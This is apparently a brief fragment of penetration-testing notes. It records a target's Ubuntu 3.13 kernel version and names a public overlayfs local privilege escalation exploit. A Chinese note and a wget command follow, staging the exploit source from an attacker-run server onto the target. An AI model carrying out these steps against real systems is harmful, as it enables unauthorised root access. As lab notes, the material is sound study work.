Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux

Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation - Linux local Exploit





文件中将gcc改为cc,开启一个服务,wget过去

wget http://192.168.2.11:8087/37292.c